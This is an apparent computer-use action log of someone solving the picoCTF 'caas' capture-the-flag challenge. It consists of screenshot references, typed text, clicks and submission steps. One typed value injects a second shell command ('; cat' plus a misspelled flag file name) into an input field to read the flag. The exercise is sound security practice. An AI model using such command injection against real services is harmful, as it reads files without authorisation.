
{"action": "key", "text": "Backspace"}

{"action": "type", "text": "; cat"}

{"action": "type", "text": "falgt"}

Copy the printed picoCTF flag and return to the caas challenge
{"action": "left_click_drag", "start_coordinate": [64, 177], "coordinate": [346, 177]}

{"action": "left_click", "coordinate": [99, 15]}

Submit the pasted flag for 150 points and dismiss the success notification
{"action": "left_click", "coordinate": [742, 486]}

{"action": "left_click", "coordinate": [761, 106]}

{"action": "mouse_move", "coordinate": [373, 473]}
